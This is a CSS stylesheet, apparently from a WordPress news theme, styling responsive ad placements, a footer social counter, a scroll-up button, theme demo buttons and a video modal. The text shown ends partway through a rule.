@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp {
    background-image: url('../images/sprite/elements@2x.png') !important;
    background-size: 90px 2100px !important;
  }
}
/*
 image ads using div ----------------------------------------------------------------------

 .td-visible-desktop - for desktop
 .td-visible-tablet-landscape - for tablet landscape
 .td-visible-tablet-portrait - for tablet portrait
 .td-visible-phone - for mobile

*/
.td-a-rec img {
  display: block;
}
.td-visible-desktop {
  display: table;
}
.td-visible-tablet-landscape,
.td-visible-tablet-l,
.td-visible-tablet-portrait,
.td-visible-tablet-tp,
.td-visible-phone {
  display: none;
}
/* responsive landscape landscape */
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-visible-tablet-landscape,
  .td-visible-tablet-l {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp {
    display: none;
  }
  .td-visible-phone {
    display: none;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-tablet-landscape,
  .td-visible-tablet-l {
    display: none;
  }
  .td-visible-phone {
    display: none;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-visible-phone {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-tablet-landscape,
  .td-visible-tablet-l {
    display: none;
  }
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp {
    display: none;
  }
}
/* responsive landscape desktop */
@media (min-width: 1141px) {
  .td-rec-hide-on-m {
    display: none !important;
  }
}
/* responsive landscape tablet */
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-rec-hide-on-tl {
    display: none !important;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-rec-hide-on-tp {
    display: none !important;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-rec-hide-on-p {
    display: none !important;
  }
}
/* Header Image & Google AD */
.td-header-rec-wrap {
  position: relative;
  min-height: 90px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-rec-wrap {
    min-height: 60px;
  }
}
@media (max-width: 767px) {
  .td-header-rec-wrap {
    margin-left: auto;
    margin-right: auto;
    display: table;
    min-height: 0 !important;
  }
}
.td-header-rec-wrap .td-adspot-title {
  margin-bottom: -21px;
  position: relative;
  top: 3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-rec-wrap .td-adspot-title {
    margin-bottom: -14px;
    top: 0;
  }
}
@media (max-width: 767px) {
  .td-header-rec-wrap .td-adspot-title {
    top: 0;
    margin-bottom: -10px;
  }
}
.td-header-sp-recs {
  padding: 0 !important;
  width: 728px;
  position: relative;
  min-height: 0 !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-sp-recs {
    width: 470px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-recs {
    width: 100%;
  }
}
.td-header-sp-recs img,
.td-header-sp-recs .adsbygoogle {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-sp-recs img,
  .td-header-sp-recs .adsbygoogle {
    position: relative;
    display: table;
    margin: 10px auto;
    width: 100%;
  }
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img,
.td-a-rec-id-post_style_12 img,
.td-a-rec-id-sidebar img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_inline img,
.td-a-rec-id-content_bottom img,
.td-a-rec-id-custom_ad_1 img,
.td-a-rec-id-custom_ad_2 img,
.td-a-rec-id-custom_ad_3 img,
.td-a-rec-id-custom_ad_4 img,
.td-a-rec-id-custom_ad_5 img {
  width: 100%;
}
/*

 sidebar ads


*/
.td-g-rec-id-sidebar {
  text-align: center;
}
.td-g-rec-id-sidebar .adsbygoogle {
  margin-bottom: 44px;
}
.td-visible-desktop,
.td-visible-tablet-landscape,
.td-visible-tablet-l,
.td-visible-tablet-portrait,
.td-visible-tablet-tp,
.td-visible-phone {
  margin-left: auto;
  margin-right: auto;
}
.td-a-rec-id-sidebar > div {
  margin-bottom: 48px;
}
.td-a-rec-id-sidebar .td-block-title-wrap {
  margin-bottom: 26px;
}
.td-a-rec-id-sidebar .td-block-title-wrap + .td-adspot-title {
  margin-top: -9px;
}
.td-g-rec-id-post_style_12,
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
  clear: both;
}
.td-g-rec-id-post_style_12 .adsbygoogle,
.td-g-rec-id-content_top .adsbygoogle,
.td-g-rec-id-content_bottom .adsbygoogle {
  margin-bottom: 21px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.td-a-rec-id-post_style_12,
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
  clear: both;
  text-align: center;
}
.td-a-rec-id-post_style_12 > div,
.td-a-rec-id-content_top > div,
.td-a-rec-id-content_bottom > div {
  margin-bottom: 21px;
}
.td-a-rec-id-post_style_12 img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_bottom img {
  margin-bottom: 0;
}
.td-a-rec-id-post_style_12 .td-adspot-title,
.td-a-rec-id-post_style_13 .td-adspot-title {
  margin-bottom: -9px;
}
.td-g-rec-id-smart_list_6,
.td-g-rec-id-smart_list_7,
.td-g-rec-id-smart_list_8 {
  clear: both;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-g-rec-id-smart_list_8 .adsbygoogle {
  margin-top: 0;
  margin-bottom: 16px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.td-a-rec-id-smart_list_6,
.td-a-rec-id-smart_list_7,
.td-a-rec-id-smart_list_8 {
  clear: both;
  text-align: center;
}
.td-a-rec-id-smart_list_6 > div,
.td-a-rec-id-smart_list_7 > div,
.td-a-rec-id-smart_list_8 > div {
  margin-top: 0;
  margin-bottom: 16px;
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img {
  margin: 0;
}
.td-g-rec-id-smart_list_7 .adsbygoogle {
  margin-bottom: 21px;
}
.td-a-rec-id-smart_list_7 > div {
  margin-bottom: 26px;
}
.td-a-rec-id-smart_list_7 img {
  margin-bottom: 0;
}
.td-g-rec-id-content_inline .adsbygoogle {
  margin-bottom: 21px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
  float: left;
  /* responsive portrait phone */
}
.td-g-rec-id-content_inlineleft .td-adspot-title,
.td-a-rec-id-content_inlineleft .td-adspot-title {
  margin-right: 21px;
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineleft .td-adspot-title,
  .td-a-rec-id-content_inlineleft .td-adspot-title {
    margin: 0;
  }
}
.td-g-rec-id-content_inlineleft > div,
.td-a-rec-id-content_inlineleft > div,
.td-g-rec-id-content_inlineleft .adsbygoogle,
.td-a-rec-id-content_inlineleft .adsbygoogle {
  margin-bottom: 15px;
  margin-top: 9px;
  margin-right: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineleft > div,
  .td-a-rec-id-content_inlineleft > div,
  .td-g-rec-id-content_inlineleft .adsbygoogle,
  .td-a-rec-id-content_inlineleft .adsbygoogle {
    margin: 0 auto 26px auto;
  }
}
.td-g-rec-id-content_inlineleft img,
.td-a-rec-id-content_inlineleft img {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineleft,
  .td-a-rec-id-content_inlineleft {
    float: none;
    text-align: center;
  }
}
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
  float: right;
  /* responsive portrait phone */
}
.td-g-rec-id-content_inlineright .td-adspot-title,
.td-a-rec-id-content_inlineright .td-adspot-title {
  margin-left: 21px;
  margin-bottom: -6px;
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineright .td-adspot-title,
  .td-a-rec-id-content_inlineright .td-adspot-title {
    margin: 0;
  }
}
.td-g-rec-id-content_inlineright > div,
.td-a-rec-id-content_inlineright > div,
.td-g-rec-id-content_inlineright .adsbygoogle,
.td-a-rec-id-content_inlineright .adsbygoogle {
  margin-bottom: 15px;
  margin-top: 6px;
  margin-left: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineright > div,
  .td-a-rec-id-content_inlineright > div,
  .td-g-rec-id-content_inlineright .adsbygoogle,
  .td-a-rec-id-content_inlineright .adsbygoogle {
    margin: 0 auto 26px auto;
  }
}
.td-g-rec-id-content_inlineright img,
.td-a-rec-id-content_inlineright img {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineright,
  .td-a-rec-id-content_inlineright {
    float: none;
    text-align: center;
  }
}
.td-a-rec-id-footer_top,
.td-g-rec-id-footer_top {
  display: table;
  position: relative;
  text-align: center;
  margin: -12px auto 40px auto;
}
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-footer_top > div img,
  .td-g-rec-id-footer_top > div img {
    width: 100%;
  }
}
.td-a-rec-id-footer_top .td-adspot-title,
.td-g-rec-id-footer_top .td-adspot-title {
  margin-top: -21px;
}
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-g-rec-id-custom_ad_1 .adsbygoogle,
.td-g-rec-id-custom_ad_2 .adsbygoogle,
.td-g-rec-id-custom_ad_3 .adsbygoogle,
.td-g-rec-id-custom_ad_4 .adsbygoogle,
.td-g-rec-id-custom_ad_5 .adsbygoogle {
  margin-bottom: 44px;
}
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-a-rec-id-custom_ad_4,
.td-a-rec-id-custom_ad_5 {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-a-rec-id-custom_ad_1 > div,
.td-a-rec-id-custom_ad_2 > div,
.td-a-rec-id-custom_ad_3 > div,
.td-a-rec-id-custom_ad_4 > div,
.td-a-rec-id-custom_ad_5 > div {
  margin-bottom: 44px;
}
.td-a-rec-id-custom_ad_1 .td-block-title-wrap,
.td-a-rec-id-custom_ad_2 .td-block-title-wrap,
.td-a-rec-id-custom_ad_3 .td-block-title-wrap,
.td-a-rec-id-custom_ad_4 .td-block-title-wrap,
.td-a-rec-id-custom_ad_5 .td-block-title-wrap {
  margin-bottom: 26px;
}
.td-a-rec-id-custom_ad_1 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_2 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_3 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_4 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_5 .td-block-title-wrap + .td-adspot-title {
  margin-top: -9px;
}
.td-adspot-title {
  color: #767676;
  font-size: 10px;
  text-align: center;
  display: block;
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  line-height: 21px;
}
.td-g-rec-id-post_style_1 {
  /* responsive portrait phone */
}
.td-g-rec-id-post_style_1 .adsbygoogle {
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .td-g-rec-id-post_style_1 {
    text-align: center;
  }
}
.td-a-rec-id-post_style_1 img {
  width: 100%;
}
.td-g-rec-id-post_style_11 {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-g-rec-id-post_style_11 .adsbygoogle {
  margin-bottom: 21px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-g-rec-id-post_style_11 .adsbygoogle {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-g-rec-id-post_style_11 {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .td-g-rec-id-post_style_11 {
    text-align: center;
  }
}
.td-a-rec-id-post_style_11 {
  /* responsive portrait tablet */
}
.td-a-rec-id-post_style_11 > div {
  margin-bottom: 21px;
  margin-left: 0;
  margin-right: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-a-rec-id-post_style_11 > div {
    margin-bottom: 0;
  }
}
@media (max-width: 1018px) {
  .td-a-rec-id-post_style_11 > div {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-a-rec-id-post_style_11 {
    text-align: center;
  }
}
.td-a-rec-id-post_style_11 img {
  width: 100%;
}
.td-a-rec-id-post_style_11 .td-adspot-title {
  text-align: left;
}
.td-all-devices {
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td-all-devices img {
  display: block;
}
.td-a-rec-id-custom-spot {
  margin-bottom: 0;
  text-align: center;
  /* responsive landscape tablet */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-a-rec-id-custom-spot img {
  margin: 0 auto;
}
.td-a-rec-id-custom-spot .td_spot_img_tl,
.td-a-rec-id-custom-spot .td_spot_img_tp,
.td-a-rec-id-custom-spot .td_spot_img_mob {
  display: none;
}
@media (min-width: 1140px) {
  .td-a-rec-id-custom-spot .td-spot-id-spot_img_all {
    display: block;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-a-rec-id-custom-spot .td_spot_img_tl {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-a-rec-id-custom-spot .td_spot_img_tp {
    display: block;
  }
}
@media (max-width: 767px) {
  .td-a-rec-id-custom-spot .td_spot_img_mob {
    display: block;
  }
}
.tdc-placeholder-title {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  height: 50px;
  border: 1px solid #ebebeb;
  text-align: center;
  font-size: 12px;
  line-height: 50px;
  display: block;
  color: #666;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-spot-id-header {
  position: relative !important;
  margin-bottom: 0;
  width: 728px;
  height: 90px;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-spot-id-header {
    width: 468px;
  }
}
@media (max-width: 767px) {
  .td-spot-id-header {
    position: relative;
    width: 320px;
    height: 50px;
    margin: 10px auto;
  }
}
.td-spot-id-header .tdc-placeholder-title {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  height: 90px;
  line-height: 90px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-spot-id-header .tdc-placeholder-title {
    height: 60px;
    line-height: 60px;
  }
}
@media (max-width: 767px) {
  .td-spot-id-header .tdc-placeholder-title {
    height: 50px;
    line-height: 50px;
  }
}
.td-spot-id-header .tdc-placeholder-title:before {
  content: 'Header ad';
}
.td-spot-id-content_top .tdc-placeholder-title:before {
  content: 'Article Top Ad' !important;
}
.td-spot-id-content_inline .tdc-placeholder-title:before {
  content: 'Article Inline Ad' !important;
}
.td-spot-id-content_bottom .tdc-placeholder-title:before {
  content: 'Article Bottom Ad' !important;
}
[class*="td-spot-id-smart_list"] .tdc-placeholder-title:before {
  content: 'Smart List Ad' !important;
}
.td-spot-id-post_style_11 .tdc-placeholder-title:before {
  content: 'Post Style 11 Ad' !important;
}
.td-spot-id-post_style_12 .tdc-placeholder-title:before {
  content: 'Post Style 12 & 13 Ad' !important;
}
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title,
.td-spot-id-post_style_12 .tdc-placeholder-title,
.td-spot-id-video_modal .tdc-placeholder-title {
  border-color: #ebebeb;
  max-width: 728px;
  height: 90px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  [class*="td-spot-id-custom_ad"] .tdc-placeholder-title,
  .td-spot-id-post_style_12 .tdc-placeholder-title,
  .td-spot-id-video_modal .tdc-placeholder-title {
    width: 468px;
    height: 60px;
  }
}
@media (max-width: 767px) {
  [class*="td-spot-id-custom_ad"] .tdc-placeholder-title,
  .td-spot-id-post_style_12 .tdc-placeholder-title,
  .td-spot-id-video_modal .tdc-placeholder-title {
    position: relative;
    width: 320px;
    height: 50px;
  }
}
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title:before,
.td-spot-id-post_style_12 .tdc-placeholder-title:before,
.td-spot-id-video_modal .tdc-placeholder-title:before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  margin: auto;
  display: table;
  width: 100%;
}
[class*="td-spot-id-custom_ad"] .td-adspot-title,
.td-spot-id-post_style_12 .td-adspot-title,
.td-spot-id-video_modal .td-adspot-title {
  display: block;
}
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-content"] .tdc-placeholder-title,
.td-spot-id-post_style_11 .tdc-placeholder-title,
.td-pb-span4 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
  border-color: #ebebeb;
  max-width: 300px;
  height: 250px;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-spot-id-sidebar .tdc-placeholder-title,
  [class*="td-spot-id-content"] .tdc-placeholder-title,
  .td-spot-id-post_style_11 .tdc-placeholder-title,
  .td-pb-span4 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
    width: 200px;
    height: 200px;
  }
}
.td-spot-id-sidebar .tdc-placeholder-title:before,
[class*="td-spot-id-content"] .tdc-placeholder-title:before,
.td-spot-id-post_style_11 .tdc-placeholder-title:before,
.td-pb-span4 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title:before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  margin: auto;
  display: table;
  width: 100%;
}
.td-spot-id-sidebar .td-adspot-title,
[class*="td-spot-id-content"] .td-adspot-title,
.td-spot-id-post_style_11 .td-adspot-title,
.td-pb-span4 [class*="td-spot-id-custom_ad"] .td-adspot-title {
  display: block;
}
.td-spot-id-sidebar .tdc-placeholder-title:before {
  content: 'Sidebar ad';
}
.td-spot-id-footer_top {
  position: relative !important;
  margin-bottom: 0;
  width: 728px;
  height: 90px;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-spot-id-footer_top {
    width: 468px;
  }
}
@media (max-width: 767px) {
  .td-spot-id-footer_top {
    position: relative;
    width: 320px;
    height: 50px;
    margin: 10px auto;
  }
}
.td-spot-id-footer_top .tdc-placeholder-title {
  height: 90px;
  line-height: 90px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-spot-id-footer_top .tdc-placeholder-title {
    height: 60px;
    line-height: 60px;
  }
}
@media (max-width: 767px) {
  .td-spot-id-footer_top .tdc-placeholder-title {
    height: 50px;
    line-height: 50px;
  }
}
.td-spot-id-footer_top .tdc-placeholder-title:before {
  content: 'Footer top ad';
}
.td-spot-id-custom_ad_1 .tdc-placeholder-title:before {
  content: 'Custom ad 1' !important;
}
.td-spot-id-custom_ad_2 .tdc-placeholder-title:before {
  content: 'Custom ad 2' !important;
}
.td-spot-id-custom_ad_3 .tdc-placeholder-title:before {
  content: 'Custom ad 3' !important;
}
.td-spot-id-custom_ad_4 .tdc-placeholder-title:before {
  content: 'Custom ad 4' !important;
}
.td-spot-id-custom_ad_5 .tdc-placeholder-title:before {
  content: 'Custom ad 5' !important;
}
.td-spot-id-custom_ad_code .tdc-placeholder-title:before {
  content: 'Custom ad code' !important;
}
.td-spot-id-custom_ad_img .tdc-placeholder-title:before {
  content: 'Custom image ad' !important;
}
.td-spot-id-video_modal .tdc-placeholder-title:before {
  content: 'Video modal ad' !important;
}
/*  ----------------------------------------------------------------------------
    social counter plugin
*/
.td-footer-wrapper .td_social_type:hover .td-social-box {
  background-color: #444;
}
.td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,
.td-footer-wrapper .td-social-style7 .td_social_type .td-social-box {
  background-color: #444;
}
.td-footer-wrapper .td-social-style2,
.td-footer-wrapper .td-social-style8 {
  color: #fff;
}
.td-footer-wrapper .td-social-style2 .td_social_type,
.td-footer-wrapper .td-social-style8 .td_social_type {
  color: #fff;
}
.td-footer-wrapper .td-social-style2 .td_social_type:hover,
.td-footer-wrapper .td-social-style8 .td_social_type:hover {
  color: #999;
}
.td-footer-wrapper .td-social-style2 .td_social_type:hover a,
.td-footer-wrapper .td-social-style8 .td_social_type:hover a {
  color: #999;
}
.td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,
.td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box {
  border-color: #444;
}
.td-footer-wrapper .td-social-style2 .td_social_type a,
.td-footer-wrapper .td-social-style8 .td_social_type a {
  color: #fff;
}
.td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,
.td-footer-wrapper .td-social-style8 .td_social_type .td_social_button {
  border-color: #444;
}
.td-footer-wrapper .td-social-style3,
.td-footer-wrapper .td-social-style4 {
  color: #fff;
}
.td-footer-wrapper .td-social-style3 .td_social_type a,
.td-footer-wrapper .td-social-style4 .td_social_type a {
  color: #fff;
}
.td-footer-wrapper .td-social-style3 .td_social_type:hover,
.td-footer-wrapper .td-social-style4 .td_social_type:hover {
  color: #999;
}
.td-footer-wrapper .td-social-style3 .td_social_type:hover a,
.td-footer-wrapper .td-social-style4 .td_social_type:hover a {
  color: #999;
}
.td-footer-wrapper .td-social-style9,
.td-footer-wrapper .td-social-style10 {
  color: #fff;
}
.td-footer-wrapper .td-social-style9 .td_social_type:hover,
.td-footer-wrapper .td-social-style10 .td_social_type:hover {
  color: #999;
}
.td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,
.td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-container-wrap {
  background-color: #fff;
  margin-left: auto;
  margin-right: auto;
}
.td-boxed-layout .td-container-wrap {
  width: 1164px;
}
@media (max-width: 1180px) {
  .td-boxed-layout .td-container-wrap {
    width: 100%;
  }
}
.td-boxed-layout .td-container-wrap.td-main-page-wrap {
  overflow: hidden;
}
.backstretch {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: -99999;
  top: 0;
}
body .td-backstretch {
  max-width: none;
  opacity: 0;
  transition: opacity 2s;
  display: block;
}
body .td-stretch-width {
  height: auto;
  width: 100.03%;
  margin: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
body .td-stretch-height {
  position: relative;
  height: 100%;
  width: auto;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
body.td-background-link {
  cursor: pointer;
}
body.td-background-link .td-container-wrap,
body.td-background-link .td-header-container,
body.td-background-link .td-post-header,
body.td-background-link .td-container {
  cursor: auto;
}
.td-js-loaded .td-scroll-up {
  display: block !important;
}
.td-scroll-up {
  cursor: pointer;
  position: fixed;
  bottom: 4px;
  right: 5px;
  width: 40px;
  height: 40px;
  background-color: #4db2ec;
  z-index: 9999;
  transform: translate3d(0, 70px, 0);
  -webkit-transform: translate3d(0, 70px, 0);
  -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #fff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 40px;
  top: 7px;
}
.td-scroll-up.td-hide-scroll-up-on-mob {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-scroll-up.td-hide-scroll-up-on-mob {
    display: none !important;
  }
}
.td-scroll-up-visible {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
/* theme style customizer */
.td-right-demos-button {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  position: fixed;
  right: -1px;
  z-index: 10000;
  border: 1px solid #e8e8e8;
  color: #000;
  text-align: center;
  font-size: 10px;
  line-height: 31px;
  width: 76px;
  transition: all 0.15s ease;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-right-demos-button {
    display: none;
  }
}
#td-theme-demos-button {
  top: 84px;
  background: #ffffff;
}
#td-theme-demos-button:hover {
  color: #4db2ec;
  border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-services-button {
  top: 120px;
  background: #ffffff;
}
#td-theme-services-button:hover {
  color: #4db2ec;
  border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-buy-button {
  top: 156px;
  background: #f4f4f4;
}
#td-theme-buy-button:hover {
  color: #4db2ec;
  border-color: rgba(77, 178, 236, 0.3);
  background-color: rgba(77, 178, 236, 0.15);
}
.td-vm-wrap {
  position: fixed;
  top: 0;
  left: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  z-index: 10001;
  opacity: 0;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.td-vm-wrap.td-vm-open {
  opacity: 1;
}
.td-vm-wrap .td-vm-overlay {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  z-index: -1;
}
.td-vm-wrap .td-vm-title {
  margin: 0 0 20px;
  font-size: 16px;
  line-height: 21px;
  text-align: center;
}
.td-vm-wrap .td-vm-title a {
  color: #fff;
}
.td-vm-wrap .td-vm-content-wrap {
  background-color: #000;
  padding: 40px 80px;
  box-sizing: content-box;
  transform: translateY(-30px);
  -webkit-transform: translateY(-30px);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}
.td-vm-wrap .td-vm-content {
  position: relative;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 3;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible {
  opacity: 1;
}
.td-vm-wrap .td-vm-content video {
  width: 100%;
}
.td-vm-wrap .td-vm-content-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  width: 50px;
  height: 50px;
  margin-top: -28px;
  margin-left: -28px;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  border: 3px solid #fff;
  border-left-color: transparent;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: fullspin 1s infinite ease-out;
  animation: fullspin 1s infinite ease-out;
  z-index: 2;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  background-color: #000;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
  width: 886px;
  height: auto;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
  .td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
    width: 860px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
  .td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
    width: 700px;
  }
}
@media (max-width: 767px) {
  .td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
  .td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content {
  min-height: 200px;
}
.td-vm-wrap.td-vm-facebook blockquote,
.td-vm-wrap.td-vm-twitter blockquote {
  display: none;
}
.td-vm-wrap.td-vm-facebook .fb-video {
  display: block;
  width: 550px !important;
  height: auto !important;
  margin: 0 auto;
}
.td-vm-wrap .td-vm-rec-wrap {
  display: block;
